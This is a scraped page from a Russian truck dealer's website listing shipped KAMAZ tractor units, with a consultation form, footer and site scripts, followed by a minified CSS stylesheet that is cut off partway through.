                    <a href="/shipments/sedelnyy-tyagach-kamaz-53504-50?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Седельный тягач КАМАЗ 53504-50</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%A1%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%82%D1%8F%D0%B3%D0%B0%D1%87%20%D0%9A%D0%90%D0%9C%D0%90%D0%97%2065221%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2003.06.2021%29.jpeg?itok=hobQwINC" width="445" height="301" alt="" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/sedelnyy-tyagach-kamaz-65221?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Седельный тягач КАМАЗ 65221</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>

    </div>
</div>

<div class="field field-type-pager field-pager">
    <div class="values">
        
                                        
            <ul class="pages">

                
                
                                    <li class="number-page current-page">
                                                                                                    1                    </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=1" title="Go to page 2">2</a>
                                            </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=2" title="Go to page 3">3</a>
                                            </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=3" title="Go to page 4">4</a>
                                            </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=4" title="Go to page 5">5</a>
                                            </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=5" title="Go to page 6">6</a>
                                            </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=6" title="Go to page 7">7</a>
                                            </li>
                                    <li class="number-page">
                                                                                                                                <a href="?page=7" title="Go to page 8">8</a>
                                            </li>
                
                
                                    <li class="arrow-page next-page">
                        <a href="?page=1" title="На следующую страницу" rel="next">Вперед</a>
                    </li>
                
                                    <li class="arrow-page last-page">
                        <a href="?page=7" title="На последнюю страницу">»</a>
                    </li>
                
            </ul>
            </div>
</div>

                
                    </div>

                                                                    
    </div>

<div id="block-algus-alpha-custom-get-consultation" class="block block-html block-section block-get-consultation block-webform block-webform-block">
            <div class="block__header">
            <h2 class="block__title"> Получить консультацию</h2>
        </div>
        <div class="block__content">
        <div class="field field-type-custom field-contacts">
            <div class="field field-type-custom field-person">
                                <div class="name">Килин Денис Сергеевич</div>
                <div class="position">Руководитель отдела продаж</div>
            </div>
            <div class="field field-type-custom field-contact">
    <div class="emails">
        <div class="value">
            <a href="mailto:auto-snab2@ng-servis.ru">auto-snab2@ng-servis.ru</a>
        </div>
    </div>
    <div class="phones">
        <div class="value">
            <a href="tel:+73512002591">+73512002591</a>
        </div>
        <div class="phones-social">
                                            </div>
    </div>
</div>

        </div>
        <div class="field field-type-custom field-webform">
            <span id="webform-submission-get-consultation-form-ajax-content"></span><div id="webform-submission-get-consultation-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="fullscreen"><form class="webform-submission-form webform-submission-add-form webform-submission-get-consultation-form webform-submission-get-consultation-add-form js-webform-details-toggle webform-details-toggle antibot" data-drupal-selector="webform-submission-get-consultation-add-form" data-action="/shipments" action="/antibot" method="post" id="webform-submission-get-consultation-add-form" accept-charset="UTF-8">
  
  <noscript>
  <div class="antibot-no-js antibot-message antibot-message-warning">Вы должны включить JavaScript чтобы использовать эту форму.</div>
</noscript>
<div class="js-form-item form-item js-form-type-textfield form-item-name js-form-item-name">
      <label for="edit-name" class="js-form-required form-required">Ваше имя</label>
        <input data-drupal-selector="edit-name" type="text" id="edit-name" name="name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-phone js-form-item-phone">
      <label for="edit-phone" class="js-form-required form-required">Телефон</label>
        <input data-drupal-selector="edit-phone" aria-describedby="edit-phone--description" type="text" id="edit-phone" name="phone" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

            <div class="description">
      <div id="edit-phone--description" class="webform-element-description">пример: 89511234567 или +79511324567</div>

    </div>
  </div>
<div class="js-form-item form-item js-form-type-textarea form-item-comment js-form-item-comment">
      <label for="edit-comment">Ваш вопрос</label>
        <div>
  <textarea data-drupal-selector="edit-comment" id="edit-comment" name="comment" rows="5" cols="60" class="form-textarea"></textarea>
</div>

        </div>
<div id="edit-privacy-policy" class="js-form-item form-item js-form-type-webform-markup form-item-privacy-policy js-form-item-privacy-policy form-no-label">
        <p class="privacy-policy">Отправляя форму вы подтверждаете согласие с <a target="_blank" href="/privacy-policy">политикой обработки персональных данных</a>.</p>
        </div>
<input data-drupal-selector="edit-url" type="hidden" name="url" value="https://ng-avto.ru/shipments" />
<input data-drupal-selector="edit-is-open" type="hidden" name="is_open" value="0" />
<input data-drupal-selector="edit-is-started" type="hidden" name="is_started" value="0" />
<input data-drupal-selector="edit-is-submitted" type="hidden" name="is_submitted" value="0" />
<input autocomplete="off" data-drupal-selector="form-vd3cshmcthxpjp5lmuxx8jwakkapnk1ib0aktonaxfw" type="hidden" name="form_build_id" value="form-vd3cshmCthxpJp5lMuXX8JWAKKaPnK1IB0AkToNAxfw" />
<input data-drupal-selector="edit-webform-submission-get-consultation-add-form" type="hidden" name="form_id" value="webform_submission_get_consultation_add_form" />
<input data-drupal-selector="edit-antibot-key" type="hidden" name="antibot_key" value="" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit" name="op" value="Отправить" />

</div>

<script>if (document.readyState == 'complete') {
            aa_init_form_analytics('webform-submission-get-consultation-add-form', ``, ``, ``);
          } else {
            document.addEventListener('DOMContentLoaded', () => {
              aa_init_form_analytics('webform-submission-get-consultation-add-form', ``, ``, ``);
            });
          }</script>

  
</form>
</div>
        </div>
    </div>
</div>

    </div>
    <footer class="footer">
    <div class="footer__top">
        <div class="footer__logo"></div>
        <div class="footer__slogan"></div>
        <div class="footer__contacts">
            <a class="footer__phone" href="tel:88005000392">8-800-5000-392</a>
        </div>
        <div class="footer__social">
            <a class="footer__social-link footer__social-link-vk" target="_blank" rel="nofollow" href="https://vk.com/ngservis">vk</a>
        </div>
        <a class="footer__callback btn btn-primary use-ajax" href="/form/callback?url=https://ng-avto.ru/shipments" data-dialog-options='{"width":"540","maxHeight":"auto","minHeight":"auto","title":"Заказать звонок"}' data-dialog-type="modal">
            <span>Заказать звонок</span>
        </a>
    </div>
    <div class="footer__middle">
        <div class="footer__col">
            

                                        <ul class="menu menu-footer-catalog menu-level-0">
                                                        <li class="menu__item">
                                                                        <a href="/catalog" data-drupal-link-system-path="catalog"><span>Каталог техники</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/in-stock" data-drupal-link-system-path="in-stock"><span>Техника в наличии</span></a>
                                            </li>
                            </ul>

        
    



        </div>
        <div class="footer__col">
            
        </div>
        <div class="footer__col">
            

                                        <ul class="menu menu-footer-about-us menu-level-0">
                                                        <li class="menu__item">
                                                                        <a href="/about" data-drupal-link-system-path="node/178"><span>О компании</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/contacts" data-drupal-link-system-path="node/21"><span>Контакты</span></a>
                                            </li>
                                                        <li class="menu__item active-trail">
                                                                        <a href="/shipments" data-drupal-link-system-path="shipments" class="is-active"><span>Наши отгрузки</span></a>
                                            </li>
                            </ul>

        
    



        </div>
        <div class="footer__col">
            <div class="footer__contacts">
                <div class="footer__contacts-phones">
                    <ul>
	<li>+7(351) 200-25-91</li>
</ul>

                </div>
                <div class="footer__contacts-address">
                    <p>г. Новый Уренгой, ул. Магистральная, 46 б</p>

                </div>
                <div class="footer__contacts-email">
                    <a href="mailto:auto-snab2@ng-servis.ru">auto-snab2@ng-servis.ru</a>
                </div>
            </div>
        </div>
        <div class="footer__social">
            <a class="footer__social-link footer__social-link-vk" href="https://vk.com/ngservis">vk</a>
            <a class="footer__social-link footer__social-link-instagram" href="https://instagram.com/uaz_nur">instagram</a>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__copyright">© «НГ-СЕРВИС», 2026</div>
        <div class="footer__privacy-policy"><a href="/privacy-policy">Политика конфиденциальности</a></div>
        <div class="footer__algus">Разработка - <a href="https://algus.net" target="_blank" rel="nofollow">ALGUS</a></div>
    </div>
</footer>
</div>

  </div>

        
        <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"shipments","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"algus_alpha\/global,algus_alpha_custom\/component.teaser-node-shipment-teaser2,algus_engine_analytics\/form_analytics,algus_engine_banners\/algus_engine_banners,algus_engine_base\/global,algus_engine_catalog_compare\/compare,algus_engine_catalog_deferred\/deferred,antibot\/antibot.form,core\/html5shiv,custom_search\/custom_search,custom_search\/search,system\/base,webform\/webform.ajax,webform\/webform.element.details.save,webform\/webform.element.details.toggle,webform\/webform.element.message,webform\/webform.form","theme":"algus_alpha_custom","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/shipments?ajax_form=1":true},"antibot":{"forms":{"webform-submission-get-consultation-add-form":{"id":"webform-submission-get-consultation-add-form","key":"dKM4KWxfwNDUzIubpBEa5E7i1gCFaVtHiy9VA4lkcPg"}}},"ajax":{"edit-submit":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"fullscreen","message":""},"disable-refocus":true,"url":"\/shipments?ajax_form=1","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"}}},"user":{"uid":0,"permissionsHash":"29616d705345f2705446152703475d00331f4cc9f516079c5733ca45c8e7d427"}}</script>
<script src="/sites/default/files/js/js_UEyraR2oUicJ4oDfP2OCLqwLOqsVET0zIoYAxKxggJ8.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.3/dist/jquery.validate.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.3/dist/additional-methods.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.3/dist/localization/messages_ru.min.js"></script>
<script src="https://unpkg.com/swiper@6.4.11/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/lightgallery/dist/js/lightgallery-all.min.js"></script>
<script src="/sites/default/files/js/js_nR3-ycePSu6layiEpp4mC3vUWopjyF6N1ymZm6f2fqw.js"></script>

        <script>console.log('after.scripts');</script>
<script src="//code.jivo.ru/widget/EgvFABkv6f" async></script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ng-avto.ru/ajax/compare/update
body_size: 70
content:
{"data":{"nids":null,"count":0}}

--- FILE ---
content_type: text/css
request_url: https://ng-avto.ru/sites/default/files/css/css_TNjEbhrs86-IzdrM3Wenov_Dp4hXbOUQiRTlDpOe62Y.css
body_size: 32890
content:
:root{--bgColor:#fff;--text:#242424;--border:#d8d8d8}
@font-face{font-display:swap;font-family:'europeext';src:url(/themes/custom/algus_alpha_custom/fonts/europeext/regular.eot);src:url(/themes/custom/algus_alpha_custom/fonts/europeext/regular.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/europeext/regular.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/europeext/regular.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/europeext/regular.svg#europeext) format("svg");font-style:normal;font-weight:400}@font-face{font-display:swap;font-family:'europeext';src:url(/themes/custom/algus_alpha_custom/fonts/europeext/bold.eot);src:url(/themes/custom/algus_alpha_custom/fonts/europeext/bold.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/europeext/bold.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/europeext/bold.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/europeext/bold.svg#europeext) format("svg");font-style:normal;font-weight:700}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/thin.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/thin.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/thin.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/thin.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/thin.svg#montsterrat) format("svg");font-style:normal;font-weight:100}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extralight.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extralight.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extralight.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extralight.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extralight.svg#montsterrat) format("svg");font-style:normal;font-weight:200}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/light.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/light.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/light.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/light.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/light.svg#montsterrat) format("svg");font-style:normal;font-weight:300}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/regular.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/regular.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/regular.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/regular.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/regular.svg#montsterrat) format("svg");font-style:normal;font-weight:400}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/medium.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/medium.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/medium.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/medium.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/medium.svg#montsterrat) format("svg");font-style:normal;font-weight:500}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/semibold.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/semibold.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/semibold.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/semibold.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/semibold.svg#montsterrat) format("svg");font-style:normal;font-weight:600}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/bold.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/bold.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/bold.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/bold.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/bold.svg#montsterrat) format("svg");font-style:normal;font-weight:700}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extrabold.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extrabold.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extrabold.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extrabold.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/extrabold.svg#montsterrat) format("svg");font-style:normal;font-weight:800}@font-face{font-display:swap;font-family:'montsterrat';src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/black.eot);src:url(/themes/custom/algus_alpha_custom/fonts/montsterrat/black.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/black.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/black.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/montsterrat/black.svg#montsterrat) format("svg");font-style:normal;font-weight:900}@font-face{font-display:swap;font-family:'icomoon';src:url(/themes/custom/algus_alpha_custom/fonts/icomoon/icomoon.eot);src:url(/themes/custom/algus_alpha_custom/fonts/icomoon/icomoon.eot#iefix) format("embedded-opentype"),url(/themes/custom/algus_alpha_custom/fonts/icomoon/icomoon.woff) format("woff"),url(/themes/custom/algus_alpha_custom/fonts/icomoon/icomoon.ttf) format("truetype"),url(/themes/custom/algus_alpha_custom/fonts/icomoon/icomoon.svg#icomoon) format("svg");font-style:normal;font-weight:400}:root{--container:1248px;--grid-column:12;--grid-width:82px;--grid-gap:24px}@media only screen  and (max-width:1540px){.nvusr-big{--container:992px}}@media only screen  and (max-width:1280px){:root{--container:992px;--grid-width:62px}}@media only screen  and (max-width:1024px){:root{--container:100%;--grid-column:4;--grid-width:1fr;--grid-gap:16px}.nvusr-big{--container:100%}}@media only screen  and (max-width:768px){:root{--grid-gap:8px}}@media only screen  and (max-width:359px){:root{--container:100vw}}:root{--font-size-xlg:18px;--font-size-lg:16px;--font-size-norma:14px;--font-size-sm:12px;--font-size-xsm:10px;--space0:80px;--space1:0;--space2:0;--space3:0;--space4:0;--space5:0}@media only screen  and (max-width:1024px){:root{--space0:40px}}body{font-family:"montsterrat",sans-serif;font-size:var(--font-size-norma);font-weight:400;line-height:1.428;color:var(--text);background-color:var(--bgColor);letter-spacing:0.0025em}@media only screen  and (max-width:359px){body{overflow-x:auto !important}}h1{font-family:'europeext',sans-serif;font-size:36px;line-height:52px;margin:28px 0 48px;text-transform:uppercase;letter-spacing:0.02em;text-align:center;font-weight:700;color:#000000}h2{font-family:'europeext',sans-serif;font-size:28px;line-height:42px;margin:48px 0 32px;letter-spacing:0.01em;text-transform:uppercase;font-weight:700;color:#000000}h3{font-family:'europeext',sans-serif;font-size:20px;line-height:28px;margin:48px 0 32px;letter-spacing:0.01em;text-transform:uppercase;font-weight:700;color:#000000}h4,h5,h6{font-family:'europeext',sans-serif;font-size:var(--font-size-norma);line-height:1.428;margin:24px 0;letter-spacing:0.005em;font-weight:700;color:#000000}a{color:var(--text);text-decoration:none;border-bottom:1px solid #e31e24;transition:color 0.25s ease-in-out,border-color 0.25s ease-in-out}a:hover{text-decoration:none;color:var(--text);border-bottom-color:transparent}a:focus{text-decoration:none;color:var(--text);border-bottom-color:transparent}b,strong{font-weight:700;color:var(--text)}p,ul,ol,table,hr{margin:24px 0}.ck-tpl{margin:24px 0}p{margin:24px 0}ol li,ul li{margin:12px 0}ul{padding-left:8px}ul li::before{content:"•";position:absolute;top:0;left:-8px}ol{padding-left:24px}hr{height:1px;background-color:var(--border)}table{width:100% !important;border:1px solid var(--border)}table th,table td{padding:16px 24px;border:1px solid var(--border);color:var(--text)}table th p:first-child,table td p:first-child{margin-top:0}table th p:nth-last-child(-n+1),table td p:nth-last-child(-n+1){margin-bottom:0}table[border="0"]{border-width:0}table[border="0"] th,table[border="0"] td{border-width:0}@media only screen  and (max-width:1024px){h1{font-size:24px;line-height:32px;margin:28px 0 40px;letter-spacing:0}h2{font-size:20px;line-height:28px;margin:40px 0 24px;letter-spacing:0.0015em}h3{font-size:16px;line-height:24px;margin:40px 0 24px;letter-spacing:0.005em}}@media only screen  and (max-width:768px){.table-mobile{display:block;margin-top:20px;border:none}.table-mobile thead{display:none}.table-mobile tbody{display:block}.table-mobile tr{display:block;border:1px solid var(--border);padding:10px;margin-bottom:-1px}.table-mobile td,.table-mobile th{display:block;width:100% !important;padding:0;border:none;background-color:transparent !important}}.btn{display:inline-flex;align-items:center;justify-content:center;font-family:"montsterrat",sans-serif;font-size:var(--font-size-norma);font-weight:600;line-height:18px;text-align:center;padding:16px 32px;border-radius:44px;text-decoration:none;text-transform:uppercase;letter-spacing:0.04em}.btn:hover{text-decoration:none}.btn:focus{text-decoration:none}.btn-primary{color:#fff;background-color:#e31e24;border:1px solid #e31e24}.btn-primary:hover:focus,.btn-primary:hover{color:#fff;background-color:#1d2f85;border-color:#1d2f85}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#e31e24;border-color:#e31e24}.btn-secondary{color:#1d2f85;background-color:transparent;border:1px solid #1d2f85}.btn-secondary:hover:focus,.btn-secondary:hover{color:#fff;background-color:#e31e24;border-color:#e31e24}.btn-secondary:focus,.btn-secondary.focus{color:#1d2f85;background-color:transparent;border-color:#1d2f85}.btn-three{color:#fff;background-color:#1d2f85;border:1px solid #1d2f85}.btn-three:hover:focus,.btn-three:hover{color:#fff;background-color:#e31e24;border-color:#e31e24}.btn-three:focus,.btn-three.focus{color:#fff;background-color:#1d2f85;border-color:#1d2f85}.btn-lg{padding:0px 0px;font-size:var(--font-size-norma)}.btn-sm{padding:0px 0px;font-size:var(--font-size-norma)}.btn-block{display:flex;width:100%}.btn-link{border:none;padding:0;color:#1d2f85;letter-spacing:0.04em}.btn-link:hover{border:none}.btn-icon-left:before{width:24px;height:24px;display:flex;justify-content:center;align-items:center;transition:transform 0.2s ease-in-out;margin-right:8px}.btn-icon-right:after{width:24px;height:24px;display:flex;justify-content:center;align-items:center;transition:transform 0.2s ease-in-out;margin-left:8px}.btn-print{grid-gap:10px}.btn-print:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400}.btn-visual-catalog{border:1px solid #1d2f85;background-color:#fff;border-radius:65px;letter-spacing:0.04em;font-size:14px;line-height:18px;color:#1d2f85;padding:15px 56px 15px 66px;text-align:left}.btn-visual-catalog:hover{color:#fff;background-color:#1d2f85;border-color:#494949}.btn-visual-catalog:focus,.btn-visual-catalog.focus{color:#1d2f85;background-color:transparent;border-color:#1d2f85}.btn-visual-catalog:before{content:"";font-family:"icomoon";font-size:34px;font-weight:400;position:absolute;top:0;left:23px;bottom:0;display:flex;align-items:center}.btn-visual-catalog:after{content:"";font-family:"icomoon";font-size:16px;font-weight:400;position:absolute;top:0;right:32px;transform:rotate(180deg);bottom:0;display:flex;align-items:center}.btn-filter{display:none;margin-bottom:24px}@media only screen  and (max-width:1280px){.btn-filter{display:inline-flex;align-self:flex-start}}input[type="tel"],input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="date"],input[type="time"],textarea{padding:16px 24px;font-family:"montsterrat",sans-serif;font-size:var(--font-size-norma);font-weight:300;color:var(--text);background-color:#fff;background-clip:padding-box;border-width:1px;border-style:solid;border-color:var(--border);box-shadow:none}input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#6f6f6f}input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="time"]::-moz-placeholder,textarea::-moz-placeholder{color:#6f6f6f}input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="time"]:-moz-placeholder,textarea:-moz-placeholder{color:#6f6f6f}input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6f6f6f}input[type="tel"]:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="date"]:focus,input[type="time"]:focus,textarea:focus{border-color:#1d2f85}input[type="tel"]:disabled,input[type="tel"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="password"]:disabled,input[type="password"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="time"]:disabled,input[type="time"][readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef}.block-section input[type="tel"],.block-section input[type="text"],.block-section input[type="password"],.block-section input[type="email"],.block-section input[type="number"],.block-section input[type="date"],.block-section input[type="time"],.block-section textarea{border-color:#cecece}.js-form-type-select{padding:0 !important}.js-form-type-select label{position:relative;top:0}.js-form-type-select label.focus{font-size:var(--font-size-norma);top:0}.js-form-type-webform-document-file{padding:0 !important}.js-form-type-webform-document-file label{display:none}textarea{border-width:1px}.search{position:relative}.search form{display:flex;position:relative}.search .form-item{flex:1;margin:0;padding:0;overflow:hidden}.search .form-text{padding-right:68px;border-radius:52px;transition:none}.search .form-text::-webkit-input-placeholder{opacity:1}.search .form-text::-moz-placeholder{opacity:1}.search .form-text:-moz-placeholder{opacity:1}.search .form-text:-ms-input-placeholder{opacity:1}.search.is-focus.is-results .search-result{display:block}.search.is-focus.is-results .form-text{border-radius:26px 26px 0 0;border-bottom-color:transparent}.search .form-actions{margin:0;position:absolute;top:0;right:0;bottom:0;width:52px;background-color:#e31e24;transition:all 0.2s ease-in-out;border-radius:52px}.search .form-actions::before{content:"";font-family:"icomoon";font-size:20px;font-weight:100;position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:center;z-index:2;color:#fff}.search div.form-actions:hover{border:none !important;background-color:#1d2f85}.search .form-submit{background-color:transparent !important;border:none;padding:0;font-size:0;width:100%;height:100%;cursor:pointer;z-index:2;position:absolute;top:0;right:0;bottom:0;left:0}.search .form-submit:focus{box-shadow:none}.search .form-submit:hover{border:none !important}.search__submit{display:none}.search-result{position:absolute;z-index:100;top:100%;right:0;left:auto;user-select:none;display:none;width:570px}.search-result .field-cat-number{word-break:break-all}.search-result .field-title{overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;word-break:break-all}.search-result .field-title a{border:none}.search-result .field-title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.search-result .field-price{font-weight:700;font-size:20px;line-height:28px;color:#000}.search-result .field-price .value{display:flex;justify-content:flex-end}.search-result .field-noprice{text-align:right}.search-result__inner{background-color:#fff;overflow:hidden;padding:0 22px;border-width:0 1px 1px;border-style:solid;border-color:var(--border);border-radius:26px 0 26px 26px}.search-result__item{display:grid;grid-template-columns:60px 1fr 170px;grid-gap:4px 12px;align-items:center;border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;padding:16px 0;position:relative;margin-bottom:-1px;box-shadow:inset 0 1px 0 0 transparent,inset 0 -1px 0 0 transparent;transition:box-shadow 0.25s ease-in-out}.search-result__item:hover{box-shadow:inset 0 1px 0 0 #1d2f85,inset 0 -1px 0 0 #1d2f85}.search-result__footer{margin:16px 0;text-align:center}.search-result__show-more{color:#fff;background-color:#e31e24;border:1px solid #e31e24;display:inline-flex;font-weight:600;line-height:18px;text-align:center;padding:16px 32px;border-radius:44px;transition:all 0.2s ease-in-out;letter-spacing:0.04em;user-select:none;text-transform:uppercase}.search-result__show-more:hover{color:#fff;background-color:#1d2f85;border-color:#1d2f85}.search-result__show-more:focus,.search-result__show-more.focus{color:#fff;background-color:#e31e24;border-color:#e31e24}@media only screen  and (max-width:1280px){.search-result{width:788px}.search-result__inner{border-radius:0 0 26px 26px}}@media only screen  and (max-width:900px){.header .search-result{position:relative}.search-result{width:100%}.search-result .field-noprice{text-align:left}.search-result .field-image{grid-row:1/4;align-self:flex-start}.search-result .field-price .value{justify-content:flex-start}.search-result__inner{padding:0 22px;border-radius:0 0 26px 26px}.search-result__item{grid-template-columns:32px 1fr}}.to-basket .form-actions,.form-submit,.edit-submit,.ui-dialog-buttonpane button{display:inline-flex;align-items:center;justify-content:center;font-family:"montsterrat",sans-serif;font-size:14px;font-weight:600;line-height:18px;text-align:center;padding:16px 32px;border-radius:44px;text-decoration:none;color:#fff;background-color:#e31e24;border:1px solid #e31e24;text-transform:uppercase}.to-basket .form-actions:hover,.form-submit:hover,.edit-submit:hover,.ui-dialog-buttonpane button:hover{color:#fff;background-color:#1d2f85;border:1px solid 